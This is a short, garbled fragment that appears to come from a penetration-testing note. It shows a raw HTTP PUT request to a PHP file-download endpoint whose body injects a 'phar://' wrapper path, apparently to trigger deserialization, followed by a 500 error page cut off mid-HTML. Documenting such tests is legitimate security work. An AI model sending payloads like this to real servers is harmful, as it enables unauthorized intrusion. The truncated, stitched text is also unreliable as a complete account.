 PUT /index/index/downFile.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: loname=W8DpUx1zZvw; PHPSESSID=braop98bs20ie3vp9dhorqnvvc
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 82
url=phar://./p 0.jpg
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 02 Apr 2020 07:34:17 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 7332
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow"
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=
<style>
梦里的渗透笔记